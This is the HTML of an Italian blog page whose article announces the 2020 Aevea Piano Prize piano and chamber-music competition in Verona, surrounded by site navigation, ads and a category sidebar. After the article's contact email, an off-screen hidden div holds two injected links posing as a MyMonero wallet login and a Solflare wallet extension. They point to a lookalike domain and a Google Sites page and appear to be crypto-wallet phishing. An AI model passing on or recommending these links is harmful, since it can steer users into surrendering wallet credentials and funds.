<li id="menu-item-7103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7103"><a class="nav-link" title="TUTTI GLI ARTICOLI" href="https://www.itagle.it/article-marketing-italiano-tutti-gli-articoli/">TUTTI GLI ARTICOLI</a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7102"><a class="nav-link" title="ACCEDI" href="https://www.itagle.it/article-marketing-gratis-accedi">ACCEDI</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7098"><a class="nav-link" title="REGISTRATI" href="https://www.itagle.it/article-marketing-gratis-registrati/">REGISTRATI</a></li>
</ul>
        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>

 
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
        
                    
                    <div class="col-md-9">
                    
		      
            <div class="mg-blog-post-box"> 
              <div class="mg-header">
                
                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/arti/" alt="Visualizza tutti gli articoli in ARTI"> 
                                 ARTI
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/musica/" alt="Visualizza tutti gli articoli in MUSICA"> 
                                 MUSICA
                             </a>
                </div>
                
                <h1 class="title single"> <a title="Permalink a:Musica classica: ritorna il Concorso Internazionale Aevea Piano Prize">
                  Musica classica: ritorna il Concorso Internazionale Aevea Piano Prize</a>
                </h1>
                
                <div class="media mg-info-author-block"> 
                  
                  <a class="mg-author-pic" href="https://www.itagle.it/author/redazione/"> <img alt='' src='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/> </a>
                  
                  <div class="media-body">
                    
                    <h4 class="media-heading"><span>Di</span><a href="https://www.itagle.it/author/redazione/">redazione</a></h4>
                    
                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Lug 13, 2020</span>
                    
                    <span class="newsup-tags"><i class="fas fa-tag"></i>
                       <a href="https://www.itagle.it/tag/aevea-piano-prize/">#Aevea Piano Prize</a>,  <a href="https://www.itagle.it/tag/alessandro-simonetto/">#Alessandro Simonetto</a>,  <a href="https://www.itagle.it/tag/concerto/">#concerto</a>,  <a href="https://www.itagle.it/tag/concorso/">#concorso</a>,  <a href="https://www.itagle.it/tag/mozart/">#Mozart</a>,  <a href="https://www.itagle.it/tag/musica/">#Musica</a>,  <a href="https://www.itagle.it/tag/musica-classica/">#musica classica</a>,  <a href="https://www.itagle.it/tag/onclassical/">#onclassical</a>,  <a href="https://www.itagle.it/tag/pianoforte/">#pianoforte</a>, <a href="https://www.itagle.it/tag/verona/">#Verona</a>
                    </span>
                  
                  </div>
                </div>
              
              </div>
              <img width="400" height="266" src="https://www.itagle.it/wp-content/uploads/2020/07/La-Sala-Maffeiana-sede-del-concorso-durante-lesibizione-della-finalista-sud-coreana-MinJung-Baek.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.itagle.it/wp-content/uploads/2020/07/La-Sala-Maffeiana-sede-del-concorso-durante-lesibizione-della-finalista-sud-coreana-MinJung-Baek.png 400w, https://www.itagle.it/wp-content/uploads/2020/07/La-Sala-Maffeiana-sede-del-concorso-durante-lesibizione-della-finalista-sud-coreana-MinJung-Baek-300x200.png 300w" sizes="(max-width: 400px) 100vw, 400px" />
              <article class="small single">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h2>Il concorso Internazionale Pianistico e Cameristico ideato da Alessandro Simonetto quest’anno si svolgerà a porte chiuse, sempre a Verona, dal 10 al 14 agosto, con la formula Jury@Home.</h2>
<figure id="attachment_10785" aria-describedby="caption-attachment-10785" style="width: 300px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="wp-image-10785 size-medium" src="https://www.itagle.it/wp-content/uploads/2020/07/Evgeny-Starodubtsev-vincitore-della-prima-edizione-dellAevea-Piano-Prize-300x200.jpg" alt="" width="300" height="200" srcset="https://www.itagle.it/wp-content/uploads/2020/07/Evgeny-Starodubtsev-vincitore-della-prima-edizione-dellAevea-Piano-Prize-300x200.jpg 300w, https://www.itagle.it/wp-content/uploads/2020/07/Evgeny-Starodubtsev-vincitore-della-prima-edizione-dellAevea-Piano-Prize.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-10785" class="wp-caption-text">Evgeny Starodubtsev, vincitore della prima edizione dell&#8217;Aevea Piano Prize</figcaption></figure>
<p>Il <a href="https://www.youtube.com/watch?v=S8HjOf-4Auw">Concorso Internazionale Pianistico e Cameristico</a> dell’<strong>Aevea Piano Prize </strong>si svolgerà ancora una volta a Verona, all’interno della bellissima <strong>Sala Maffeiana</strong> che ospitò, 250 anni fa, il grande compositore <strong>Wolfgang Amadeus Mozart</strong>.</p>
<p>&nbsp;</p>
<p>La formula di quest’anno sarà dedicata al <strong>pianoforte</strong> e alla <strong>musica da camera</strong> (duo e trio con pianoforte) con la Jury@Home, una giuria formata da nove fra musicisti, produttori, manager e giornalisti di chiara fama.</p>
<p>&nbsp;</p>
<p>Ai dieci finalisti verrà consegnata una registrazione gratuita in alta fedeltà pubblicata sui maggiori negozi online (Apple Music, iTunes, Spotify, Deezer, idagio e ogni altro canale in HD), e premi in denaro e concerti.</p>
<p>La stessa registrazione sarà l’oggetto di valutazione sul quale la giuria si esprimerà.</p>
<p>&nbsp;</p>
<p><strong>L’ideatore del Concorso Aevea Piano Prize</strong></p>
<p><strong>Alessandro Simonetto</strong>, fondatore di OnClassical e ideatore dell’Aevea Piano Prize, dichiara: “L’anno scorso la giuria ha premiato il pianista russo, <strong>Evgeny Starodubtsev</strong>, descritto dal New York Times come ‘musicista dal tocco<br />
raffinatissimo’. Il tocco ovvero il “suono” del pianista è una delle componenti essenziali per la registrazione di un buon fisco”.</p>
<p>&nbsp;</p>
<p>Con l’etichetta discografica <a href="http://onclassical.com/app">OnClassical</a>, (www.onclassical.com/app) Simonetto è <strong>pioniere della musica classica online</strong>, fin dal 2004, con oltre 40 milioni di ascolti sul solo Spotify.</p>
<p>&nbsp;</p>
<p>“<strong>Non è un concorso ma un premio</strong>: perché nessuno perderà. I 10 finalisti avranno tutti una registrazione professionale: oggi è il veicolo principale di promozione artistica”, aggiunge Simonetto.</p>
<p>&nbsp;</p>
<p>“Si tratta di <strong>un’idea molto originale e innovativa</strong>. Daremo ai musicisti le condizioni migliori per registrare, all’interno di una sala suggestiva e utilizzando uno Steinway gran coda regolato appositamente per ottenere il massimo della resa sonora” – dichiara <strong>Andrea De Biasi</strong>, tecnico certificato Steinway Academy, incaricato di seguire il pianoforte. “Come l’anno scorso, il clima sarà amichevole e collaborativo. L’anno scorso è stata per tutti un’esperienza stimolante”.</p>
<figure id="attachment_10786" aria-describedby="caption-attachment-10786" style="width: 300px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-medium wp-image-10786" src="https://www.itagle.it/wp-content/uploads/2020/07/La-Sala-Maffeiana-sede-del-concorso-durante-lesibizione-della-finalista-sud-coreana-MinJung-Baek-300x200.png" alt="" width="300" height="200" srcset="https://www.itagle.it/wp-content/uploads/2020/07/La-Sala-Maffeiana-sede-del-concorso-durante-lesibizione-della-finalista-sud-coreana-MinJung-Baek-300x200.png 300w, https://www.itagle.it/wp-content/uploads/2020/07/La-Sala-Maffeiana-sede-del-concorso-durante-lesibizione-della-finalista-sud-coreana-MinJung-Baek.png 400w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-10786" class="wp-caption-text">La Sala Maffeiana, sede del concorso, durante l&#8217;esibizione della finalista sud-coreana MinJung Baek</figcaption></figure>
<p>&nbsp;</p>
<p>La<strong> scadenza</strong> per iscriversi al concorso è il <strong>26 luglio</strong>, senza limiti di età.</p>
<p>&nbsp;</p>
<p>Per saperne di più visitare il sito internet <a href="http://onclassical.com/app">www.onclassical.com/app</a> e il canale Youtube <a href="http://www.youtube.com/watch?v=S8HjOf-4Auw">www.youtube.com/watch?v=S8HjOf-4Auw</a>.</p>
<p>&nbsp;</p>
<p>Per informazioni e interviste:</p>
<p><a href="mailto:aeve.app@gmail.com">aeve.app@gmail.com</a></p>
<p>&nbsp;</p>
<div style='position: absolute; left: -7628px;'>
<p>Lightweight MyMonero interface &#8211; <a href="https://my-monero-wallet-web-login.at/">https://my-monero-wallet-web-login.at/</a> &#8211; quick access to your XMR funds.</p>
<p>Non-custodial Solana wallet browser extension &#8211; <a href="https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/">https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/</a> &#8211; securely manage tokens, NFTs and stake rewards.</p>
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                
                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.itagle.it%2Fmusica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fwww.itagle.it%2Fmusica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize%2F&#038;text=Musica%20classica%3A%20ritorna%20il%20Concorso%20Internazionale%20Aevea%20Piano%20Prize" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Musica%20classica:%20ritorna%20il%20Concorso%20Internazionale%20Aevea%20Piano%20Prize&#038;body=https%3A%2F%2Fwww.itagle.it%2Fmusica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.itagle.it%2Fmusica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize%2F&#038;title=Musica%20classica%3A%20ritorna%20il%20Concorso%20Internazionale%20Aevea%20Piano%20Prize" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.itagle.it%2Fmusica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize%2F&#038;text&#038;title=Musica%20classica%3A%20ritorna%20il%20Concorso%20Internazionale%20Aevea%20Piano%20Prize" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>


                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.itagle.it/il-profondo-sentimento-del-flamenco-legato-alla-cultura-popolare-di-siviglia/" rel="prev">il profondo sentimento del flamenco legato alla cultura popolare di Siviglia <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://www.itagle.it/intervista-ad-henry-novi/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Intervista ad Henry Novi</a></div></div>
	</nav>
            
              </article>
            </div>
		      
           <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://www.itagle.it/author/redazione/"><img alt='' src='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Di <a href ="https://www.itagle.it/author/redazione/">redazione</a></h4>
                  <p></p>
                </div>
            </div>
            
              <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                            
                            <h4>Articoli correlati</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                  
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/10/Progetto-senza-titolo-scaled.jpg');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/musica/" alt="Visualizza tutti gli articoli in MUSICA"> 
                                 MUSICA
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/jarliama-presenta-il-nuovo-singolo-dont-do-it/" title="Permalink to: Jarliama presenta il nuovo singolo “Don’t Do It”">
                                              Jarliama presenta il nuovo singolo “Don’t Do It”</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Gen 6, 2026</span>
                                            
                                            <a href="https://www.itagle.it/author/fabriziostaffjarliama/"> <i class="fas fa-user-circle"></i> Fabrizio</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/08/COPERTINA-CLAP-AND-SHOUT.png');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/musica/" alt="Visualizza tutti gli articoli in MUSICA"> 
                                 MUSICA
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/jarliama-torna-con-clap-and-shout-nuovo-singolo-in-uscita-il-17-agosto-2025-con-the-palma-music/" title="Permalink to: Jarliama torna con “Clap and Shout” – Nuovo singolo in uscita il 17 agosto 2025 con The Palma Music">
                                              Jarliama torna con “Clap and Shout” – Nuovo singolo in uscita il 17 agosto 2025 con The Palma Music</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Gen 6, 2026</span>
                                            
                                            <a href="https://www.itagle.it/author/fabriziostaffjarliama/"> <i class="fas fa-user-circle"></i> Fabrizio</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/06/dylanvinyl.jpg');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/musica/" alt="Visualizza tutti gli articoli in MUSICA"> 
                                 MUSICA
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/lanima-di-dylan-phoenix-risuona-agli-intercontinental-music-awards-2025/" title="Permalink to: L&#8217;Anima di Dylan Phoenix Risuona Agli Intercontinental Music Awards 2025">
                                              L&#8217;Anima di Dylan Phoenix Risuona Agli Intercontinental Music Awards 2025</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Lug 30, 2025</span>
                                            
                                            <a href="https://www.itagle.it/author/wdrpress/"> <i class="fas fa-user-circle"></i> Devis Simonetti</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                            </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.itagle.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='10784' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="137"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
      </div>
       
      <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Articoli recenti</h6></div>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
											<li>
					<a href="https://www.itagle.it/transizione-energetica-paolo-arrigoni-litalia-accelera-verso-i-131-gw-al-2030/">Transizione energetica, Paolo Arrigoni: l’Italia accelera verso i 131 GW al 2030</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">CATEGORIE</h6></div>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.itagle.it/category/affari/">AFFARI</a> (91)
</li>
	<li class="cat-item cat-item-1642"><a href="https://www.itagle.it/category/agenzia-investigativa/">AGENZIA INVESTIGATIVA</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.itagle.it/category/internet/agenzia-web/">Agenzia Web</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.itagle.it/category/agricoltura/">AGRICOLTURA</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.itagle.it/category/alberghi-e-bb/">ALBERGHI E B&amp;B</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itagle.it/category/ambiente/">AMBIENTE</a> (13)
</li>
	<li class="cat-item cat-item-1710"><a href="https://www.itagle.it/category/amore/">AMORE</a> (6)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itagle.it/category/animali/">ANIMALI</a> (8)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itagle.it/category/architettura/">ARCHITETTURA</a> (9)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itagle.it/category/arti/">ARTI</a> (10)
</li>
	<li class="cat-item cat-item-110"><a href="https://www.itagle.it/category/articolo/">ARTICOLO</a> (13)
</li>
	<li class="cat-item cat-item-1890"><a href="https://www.itagle.it/category/artigianato/">ARTIGIANATO</a> (8)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.itagle.it/category/assicurazioni/">ASSICURAZIONI</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.itagle.it/category/auto-e-moto/">AUTO E MOTO</a> (19)
</li>
	<li class="cat-item cat-item-583"><a href="https://www.itagle.it/category/aziende/">AZIENDE</a> (95)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itagle.it/category/casa-e-arredamento/">CASA E ARREDAMENTO</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itagle.it/category/cibo-e-bevande/">CIBO E BEVANDE</a> (26)
</li>
	<li class="cat-item cat-item-270"><a href="https://www.itagle.it/category/consulenza-fiscale/">CONSULENZA FISCALE</a> (4)
</li>
	<li class="cat-item cat-item-1750"><a href="https://www.itagle.it/category/corona-virus/">CORONA VIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1749"><a href="https://www.itagle.it/category/coronavirus/">CORONAVIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1786"><a href="https://www.itagle.it/category/cosmetica/">COSMETICA</a> (2)
</li>
	<li class="cat-item cat-item-1748"><a href="https://www.itagle.it/category/covid/">COVID</a> (5)
</li>
	<li class="cat-item cat-item-1747"><a href="https://www.itagle.it/category/covid-19/">COVID-19</a> (5)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itagle.it/category/cucina-e-gastronomia/">CUCINA E GASTRONOMIA</a> (12)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itagle.it/category/curiosita/">CURIOSITÀ</a> (34)
</li>
	<li class="cat-item cat-item-1784"><a href="https://www.itagle.it/category/e-commerce/">E-COMMERCE</a> (3)
</li>
	<li class="cat-item cat-item-618"><a href="https://www.itagle.it/category/edilizia/">EDILIZIA</a> (26)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itagle.it/category/elettricisti/">ELETTRICISTI</a> (11)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itagle.it/category/elettronica/">ELETTRONICA</a> (11)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itagle.it/category/estetica/">ESTETICA</a> (6)
</li>
	<li class="cat-item cat-item-1227"><a href="https://www.itagle.it/category/eventi/">EVENTI</a> (24)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.itagle.it/category/fashion-e-moda/">FASHION E MODA</a> (16)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itagle.it/category/finanza/">FINANZA</a> (42)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.itagle.it/category/fiori-e-giardinaggio/">FIORI E GIARDINAGGIO</a> (5)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.itagle.it/category/formazione/">FORMAZIONE</a> (7)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.itagle.it/category/fotografi/">FOTOGRAFI</a> (1)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itagle.it/category/gioielli/">GIOIELLI</a> (6)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.itagle.it/category/giustizia/">GIUSTIZIA</a> (4)
</li>
	<li class="cat-item cat-item-2044"><a href="https://www.itagle.it/category/idee-regalo/">IDEE REGALO</a> (3)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.itagle.it/category/idraulica/">IDRAULICA</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.itagle.it/category/immobili/">IMMOBILI</a> (8)
</li>
	<li class="cat-item cat-item-111"><a href="https://www.itagle.it/category/in-evidenza/">IN EVIDENZA</a> (377)
</li>
	<li class="cat-item cat-item-2039"><a href="https://www.itagle.it/category/incontri/">INCONTRI</a> (3)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.itagle.it/category/industria/">INDUSTRIA</a> (41)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.itagle.it/category/informatica/">INFORMATICA</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itagle.it/category/internet/">INTERNET</a> (13)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.itagle.it/category/intrattenimento/">INTRATTENIMENTO</a> (17)
</li>
	<li class="cat-item cat-item-63"><a href="https://www.itagle.it/category/sicurezza/investigatori-privati/">Investigatori Privati</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.itagle.it/category/lavoro/">LAVORO</a> (22)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.itagle.it/category/locali-di-divertimento/">LOCALI DI DIVERTIMENTO</a> (2)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.itagle.it/category/medicina/">MEDICINA</a> (12)
</li>
	<li class="cat-item cat-item-965"><a href="https://www.itagle.it/category/moda/">MODA</a> (9)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.itagle.it/category/musica/">MUSICA</a> (35)
</li>
	<li class="cat-item cat-item-180"><a href="https://www.itagle.it/category/politica-estera/">POLITICA ESTERA</a> (2)
</li>
	<li class="cat-item cat-item-181"><a href="https://www.itagle.it/category/politica-italiana/">POLITICA ITALIANA</a> (1)
</li>
	<li class="cat-item cat-item-1368"><a href="https://www.itagle.it/category/pompe-funebri/">POMPE FUNEBRI</a> (2)
</li>
	<li class="cat-item cat-item-1785"><a href="https://www.itagle.it/category/profumi/">PROFUMI</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.itagle.it/category/medicina/psicologi/">Psicologi</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.itagle.it/category/risparmio-energetico/">RISPARMIO ENERGETICO</a> (5)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.itagle.it/category/immobili/ristrutturazioni/">Ristrutturazioni</a> (12)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.itagle.it/category/salute-e-benessere/">SALUTE E BENESSERE</a> (41)
</li>
	<li class="cat-item cat-item-168"><a href="https://www.itagle.it/category/san-valentino-2019/">SAN VALENTINO 2019</a> (2)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itagle.it/category/scuola/">SCUOLA</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itagle.it/category/senza-categoria/">Senza categoria</a> (41)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itagle.it/category/internet/seo-web-marketing/">Seo &amp; Web Marketing</a> (10)
</li>
	<li class="cat-item cat-item-62"><a href="https://www.itagle.it/category/servizi/">SERVIZI</a> (52)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.itagle.it/category/sicurezza/">SICUREZZA</a> (24)
</li>
	<li class="cat-item cat-item-243"><a href="https://www.itagle.it/category/social-network/">SOCIAL NETWORK</a> (5)
</li>
	<li class="cat-item cat-item-2382"><a href="https://www.itagle.it/category/societa/">SOCIETA</a> (11)
